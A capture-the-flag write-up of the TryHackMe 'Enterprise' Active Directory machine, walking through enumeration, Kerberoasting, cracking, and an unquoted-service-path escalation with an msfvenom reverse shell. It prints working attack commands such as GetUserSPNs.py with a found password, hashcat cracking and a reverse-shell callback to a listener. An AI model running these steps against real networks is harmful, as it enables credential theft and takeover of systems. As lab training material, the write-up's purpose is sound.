
TryHackMe – Enterprise writeup
Mar 22·7 min read
This is my writeup of enterprise TryHackMe machine.
nmap basic results:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021–03–20 16:43:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
7990/tcp open http Microsoft IIS httpd 10.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: LAB-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Then, as this is port 389 open, I run:
nmap -n -sV — script “ldap* and not brute” 10.10.84.31 #Using anonymous credentials
The result is:
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021–03–20 11:25:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=ENTERPRISE,DC=THM
| ldapServiceName: ENTERPRISE.THM:lab-dc$@LAB.ENTERPRISE.THM
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM
| serverName: CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM
| schemaNamingContext: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM
| namingContexts: CN=Configuration,DC=ENTERPRISE,DC=THM
| namingContexts: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM
| namingContexts: DC=ForestDnsZones,DC=ENTERPRISE,DC=THM
| namingContexts: DC=LAB,DC=ENTERPRISE,DC=THM
| namingContexts: DC=DomainDnsZones,DC=LAB,DC=ENTERPRISE,DC=THM
| isSynchronized: TRUE
| highestCommittedUSN: 65587
| dsServiceName: CN=NTDS Settings,CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM
| dnsHostName: LAB-DC.LAB.ENTERPRISE.THM
| defaultNamingContext: DC=LAB,DC=ENTERPRISE,DC=THM
| currentTime: 20210320112544.0Z
|_ configurationNamingContext: CN=Configuration,DC=ENTERPRISE,DC=THM
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM, Site: Default-First-Site-Name)
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=ENTERPRISE,DC=THM
| ldapServiceName: ENTERPRISE.THM:lab-dc$@LAB.ENTERPRISE.THM
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM
| serverName: CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM
| schemaNamingContext: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM
| namingContexts: CN=Configuration,DC=ENTERPRISE,DC=THM
| namingContexts: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM
| namingContexts: DC=ForestDnsZones,DC=ENTERPRISE,DC=THM
| namingContexts: DC=LAB,DC=ENTERPRISE,DC=THM
| namingContexts: DC=DomainDnsZones,DC=LAB,DC=ENTERPRISE,DC=THM
| isSynchronized: TRUE
| highestCommittedUSN: 65587
| dsServiceName: CN=NTDS Settings,CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM
| dnsHostName: LAB-DC.LAB.ENTERPRISE.THM
| defaultNamingContext: DC=LAB,DC=ENTERPRISE,DC=THM
| currentTime: 20210320112544.0Z
|_ configurationNamingContext: CN=Configuration,DC=ENTERPRISE,DC=THM
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
Service Info: Host: LAB-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Then I found a domain = LAB.ENTERPRISE.HTM and I found a hostname = LAB-DC.LAB.ENTERPRISE.THM
After I enumerate Kerberos with nmap:
nmap -p 88 — script=krb5-enum-users — script-args krb5-enum-users.realm=’lab.enterprise.thm’,userdb=/usr/share/seclists/Usernames/Names/names.txt 10.10.84.31
Result is:
PORT STATE SERVICE
88/tcp open kerberos-sec
| krb5-enum-users:
| Discovered Kerberos principals
|_ nik@lab.enterprise.thm
I found nik@lab.enterprise.thm.
website in port 80 isn’t usefull, instead website in port 7990 (lab.enterprise.thm:7990) shows the following:

Furthermore I have access to some shares.
smbclient -L \\\\10.10.48.176
Sharename Type Comment
— — — — — — — — — — –
ADMIN$ Disk Remote Admin
C$ Disk Default share
Docs Disk
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Users Disk Users Share. Do Not Touch!
smbclient \\\\10.10.48.176\\Docs
And I access to Docs share. Here are two files:
RSA-Secured-Credentials.xlsx A 15360 Mon Mar 15 03:46:54 2021
RSA-Secured-Document-PII.docx A 18432 Mon Mar 15 03:45:24 2021
I downloaded them but they are password protected.
There is a tool (office2john.py) that extrapolates the hash from protected file:
python2 office2john.py RSA-Secured-Document-PII.docx > hash1
and
python2 office2john.py RSA-Secured-Credentials.xlsx > hash2
Now, I have two hash files to crack (hash1 and hash2).
First I tried with hashcat using rockyou.txt
hashcat -a 0 -m 9600 — status -o found.txt hash1 /root/rockyou.txt
but after about 2,5 hours without results I decided to stop hashcat.
john was the same… after about 2 hours I was at about 8% of rockyouMeanwhile wordlist and I decided to stop john.
john hash1 — wordlist=/root/rockyou.txt
Both hash1 and hash2 file, using rockyou.txt wordlist, take a long time without any result.
Meanwhile, entering via smb to Users share, I found a file named DFBE70A7E5CC19A398EBF1B96859CE5D in smb:\LAB-ADMIN\AppData\Local\Microsoft\Credentials\ path. Then I downloaded this file to examine. With “file” linux command I found that it is a data file.
# file DFBE70A7E5CC19A398EBF1B96859CE5D
DFBE70A7E5CC19A398EBF1B96859CE5D: data
But all this leads me to nothing.
In the meantime I remembered that the link http://lab.enterprise.thm:7990 it says:
Reminder to all Enterprise-THM Employees: We are moving to Github!
Then, searching in Github for Enterprise-THM and exploring inside it, I found this powershell script:

From which I extrapolated user nik and password ToastyBoi! for Active Directory.
I know that from “Impacket” there is a useful module that find Service Principal Names that are associated with normal user account. The module is GetUserSPNs.py
Using it I found RDP credentials:
GetUserSPNs.py LAB.ENTERPRISE.THM/nik:ToastyBoi! -request

With this command I see user (bitbucket) and I gain kerberos hash. I was able to crack this hash using hashcat:
hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt
Then I can connect to victim via RDP:

And get user flag.
Now, I have to search some vulnerability for privilege escalation. I saw that in victim machine there is powershell and I know that there is a useful powershell script that scan privesc vulnerability (PowerUp.ps1).
Without download ps1 script to the victim I ran it directly from my machine. Running python3 http.server on port 8888 in my pc and executing PowerUp.ps1 script in victim I was able to see a way to get privilege escalation:

There is a service (zerotieroneservice) vulnerable to unquoted path vulnerability.
Using msfvenom I create Zero.exe file which contains a reverse shell that connect back to my multi/handler listener on port 4444. This Zero.exe file must be put in C:\Program Files(x86)\Zero Tier\ victim path. Considering that the next words in service path is “\Zero Tier One\”, unquoted path vulnerability means that the service use first word available (not considering the entire path), then instead of considering “\Zero Tier One\” entire path the service considers only the first word (Zero) and considering that the first “Zero” that it finds is Zero.exe it will execute my malicious Zero.exe file.

Now, after activating my listener, just stop and restart the service to gain SYSTEM shell.

So I got root flag.